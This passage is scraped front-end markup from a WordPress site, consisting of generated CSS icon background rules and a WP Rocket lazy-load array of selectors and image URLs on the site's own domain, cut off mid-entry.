url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-b6921ba6-fdf9-4303-b476-0ff6175c8ee4: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-a5b62772-cb82-4522-822d-5a37a65da1e0: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-724ac55e-b125-4569-8cd6-cde7d3a78134: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-79b882ec-b797-48d2-9731-f03730546642: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-5b2e2082-1b30-4a20-8ef5-b92b2e9c23e3: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-6f02209d-88bf-4bfb-a517-650eaa041d61: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-3feb3bd8-ad38-4ad8-a878-00375cca4031: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-dc2d89bf-3d55-4bf1-9a44-df7f4258aa43: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-9f794d64-0823-4b4c-bbe3-0efed0b6d30a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-45b2263e-cd2c-455f-acda-c511471ef4a7: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-ce81454f-4ea7-4c5a-b570-0d11f2c7de7e: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-e6fae6f0-1761-460e-ae6e-d0588061ff32: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-62fbd324-f048-4d18-b957-b7bc4c61e54a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-fa916e0e-4450-4c65-8926-27a2a32ab936: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-8220a1e4-864b-407a-9e99-201af7487683: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-8f58c981-52f6-4269-b69b-d2887fb0c91b: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-d45ffade-0585-4d1f-b22e-7e9922452e22: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-7268bf02-31bc-418c-bcac-0c541d0a0892: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-76d74590-fa7a-4ba0-bde7-e7d829eec344: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-f3b36337-d896-4f2b-a346-cdddafb73ff2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-359f72b7-d439-4c18-8102-4378d1d3a2c8: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-dcf132ba-5222-46ba-b7b6-66b999eb99a2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner:before{--wpr-bg-a3f70947-104f-4688-8731-5417eec9cd4c: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-5d6da17e-53ff-4599-b333-2e6d89eb9bb2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-4f1ca992-9242-45cd-9b43-96c0916cf1b9: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-9e5a728c-5613-4092-8261-d14024aca33d: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-6de284a5-1eda-4d3b-9460-c0047268ee83: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-edfab043-ac0b-4eb3-94c8-e4d989a42c84: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-91b5e14f-f87a-4ed7-aa56-811958e6dace: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-891ed38a-b498-49a9-8a4a-1cef592399f2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-624f4f16-c51b-4d98-93f9-7ae2fce79fc3: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-d6cab4a0-c6dd-4f89-8388-2c77d39ddb9b: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-b76173ff-d662-4a70-ab84-4693e0ea2bb1: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-63481da8-5882-4039-9c58-eb507d6a82d3: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-5c2923d2-101c-44f4-93ff-db6f7a5a25cf: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-459df1b9-1724-483d-8ccd-cd62963fdfc9: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-35aaa72c-78df-4315-a864-4040fbabac85: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-03284f96-76a8-4833-b669-eae8a04207be: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-be2adbe2-f436-46ee-be9f-b60b8b5c503c: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-4778b61b-134a-4b4d-9cc2-844278e9cfd4: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-dffa894e-d63d-4972-9d5c-881d0cc48eb6: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-76ce691c-0e06-455c-b49e-2e19aa9e1d10: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-86b39d78-494d-4577-aedb-b5fb3005aa02: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-2a389f3c-bcc6-402a-87da-efcaec1a4a90: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-fbca31f9-4189-468b-aaee-98285a5e405c: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-dce82c82-7b05-4fd5-9dfa-a00bb725b3ac: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-2ea75ce9-0c8c-4cfe-af3e-22a1facdbe5a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-886ab5f8-f2e4-4b6b-9fd4-9cbae6965116: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-1b3a6293-309e-4e60-9696-a3afbd1aa899: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-84ff8930-8259-4e1c-b194-01c5d9b50fa6: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-d5d6464b-17a0-4b0b-9616-57ba9db56da5: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-11117a69-bcd2-4733-95fb-f15653c307c7: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-e6b34c2c-14e8-4410-9833-98a8f261b34e: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-310498c1-4643-49de-8aeb-6f13f3e48844: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-3dd6f77b-112e-41dc-9abb-9d1d91c476be: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-16f066ad-0bc4-4a7f-9490-62b526d3e785: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-86887107-0ce2-4eb6-81b6-b75a8a1ce3f8: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-b90527d1-9dfb-4fa4-936c-7f21ab0fa76d: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-e304e2de-1ab1-4d58-b753-0797a3887ffe: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-8932f718-8911-40dc-bdf1-5df45323dc58: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-2b777177-d07d-4a48-86c5-8ff428b7c0cd: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-04d3b32d-0275-4a53-b714-90674a6a4a1d: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete:before{--wpr-bg-c99d82a9-85b5-481b-a03b-23e1a74916a5: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed:before{--wpr-bg-17b14879-8278-41ce-910c-bd06e0591b0a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/remove.png');}.vcex-divider-dotted:not(.vcex-divider-has-icon),.vcex-divider-dotted .vcex-divider-border{--wpr-bg-fdd74164-9ba3-48eb-87d8-129520a3aee9: url('https://www.hubengage.com/wp-content/themes/Total/assets/images/dotted.png');}#moderated-sec-left .hbspt-form .actions:before,#moderated-sec-right .hbspt-form .actions:before,.video-email-form .hbspt-form .actions:before{--wpr-bg-86b21f5a-78fc-4213-b063-dc4107831367: url('https://www.hubengage.com/wp-content/uploads/2020/12/send-material.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-b33d4ba7-f30c-4946-8d1d-989ecced4f5a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"b33d4ba7-f30c-4946-8d1d-989ecced4f5a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-89ecaa32-43d7-4c91-b789-078bab3debb9: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"89ecaa32-43d7-4c91-b789-078bab3debb9","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-cfa4ed19-8577-43ff-85f4-c359e3695aca: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"cfa4ed19-8577-43ff-85f4-c359e3695aca","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-4bac2263-b84a-4e36-9330-24baab365549: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"4bac2263-b84a-4e36-9330-24baab365549","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-e5ed30b7-6e23-4c51-90b9-9a4393a2a523: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"e5ed30b7-6e23-4c51-90b9-9a4393a2a523","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-ade12a81-c812-4af4-9980-fcc09cdde6b0: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"ade12a81-c812-4af4-9980-fcc09cdde6b0","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-750e0f41-5dca-48d8-b7d5-ee9a4b3ffd84: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"750e0f41-5dca-48d8-b7d5-ee9a4b3ffd84","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-2b710ce3-d7a2-4698-ab52-c441e6d25451: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"2b710ce3-d7a2-4698-ab52-c441e6d25451","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-495735b2-fd8d-4b38-ac08-195264d950b4: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"495735b2-fd8d-4b38-ac08-195264d950b4","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-7cb46a47-68c2-4244-8df1-2940e6f7b665: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"7cb46a47-68c2-4244-8df1-2940e6f7b665","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-b6921ba6-fdf9-4303-b476-0ff6175c8ee4: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"b6921ba6-fdf9-4303-b476-0ff6175c8ee4","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-a5b62772-cb82-4522-822d-5a37a65da1e0: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"a5b62772-cb82-4522-822d-5a37a65da1e0","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-724ac55e-b125-4569-8cd6-cde7d3a78134: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"724ac55e-b125-4569-8cd6-cde7d3a78134","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-79b882ec-b797-48d2-9731-f03730546642: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"79b882ec-b797-48d2-9731-f03730546642","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-5b2e2082-1b30-4a20-8ef5-b92b2e9c23e3: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"5b2e2082-1b30-4a20-8ef5-b92b2e9c23e3","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-6f02209d-88bf-4bfb-a517-650eaa041d61: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"6f02209d-88bf-4bfb-a517-650eaa041d61","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-3feb3bd8-ad38-4ad8-a878-00375cca4031: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"3feb3bd8-ad38-4ad8-a878-00375cca4031","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-dc2d89bf-3d55-4bf1-9a44-df7f4258aa43: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"dc2d89bf-3d55-4bf1-9a44-df7f4258aa43","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-9f794d64-0823-4b4c-bbe3-0efed0b6d30a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"9f794d64-0823-4b4c-bbe3-0efed0b6d30a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-45b2263e-cd2c-455f-acda-c511471ef4a7: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"45b2263e-cd2c-455f-acda-c511471ef4a7","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-ce81454f-4ea7-4c5a-b570-0d11f2c7de7e: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"ce81454f-4ea7-4c5a-b570-0d11f2c7de7e","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-e6fae6f0-1761-460e-ae6e-d0588061ff32: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"e6fae6f0-1761-460e-ae6e-d0588061ff32","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-62fbd324-f048-4d18-b957-b7bc4c61e54a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"62fbd324-f048-4d18-b957-b7bc4c61e54a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-fa916e0e-4450-4c65-8926-27a2a32ab936: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"fa916e0e-4450-4c65-8926-27a2a32ab936","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-8220a1e4-864b-407a-9e99-201af7487683: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"8220a1e4-864b-407a-9e99-201af7487683","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-8f58c981-52f6-4269-b69b-d2887fb0c91b: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"8f58c981-52f6-4269-b69b-d2887fb0c91b","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-d45ffade-0585-4d1f-b22e-7e9922452e22: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"d45ffade-0585-4d1f-b22e-7e9922452e22","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-7268bf02-31bc-418c-bcac-0c541d0a0892: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"7268bf02-31bc-418c-bcac-0c541d0a0892","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-76d74590-fa7a-4ba0-bde7-e7d829eec344: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"76d74590-fa7a-4ba0-bde7-e7d829eec344","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-f3b36337-d896-4f2b-a346-cdddafb73ff2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"f3b36337-d896-4f2b-a346-cdddafb73ff2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-359f72b7-d439-4c18-8102-4378d1d3a2c8: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"359f72b7-d439-4c18-8102-4378d1d3a2c8","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-dcf132ba-5222-46ba-b7b6-66b999eb99a2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"dcf132ba-5222-46ba-b7b6-66b999eb99a2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner:before{--wpr-bg-a3f70947-104f-4688-8731-5417eec9cd4c: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"a3f70947-104f-4688-8731-5417eec9cd4c","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-5d6da17e-53ff-4599-b333-2e6d89eb9bb2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"5d6da17e-53ff-4599-b333-2e6d89eb9bb2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-4f1ca992-9242-45cd-9b43-96c0916cf1b9: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"4f1ca992-9242-45cd-9b43-96c0916cf1b9","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-9e5a728c-5613-4092-8261-d14024aca33d: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"9e5a728c-5613-4092-8261-d14024aca33d","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-6de284a5-1eda-4d3b-9460-c0047268ee83: 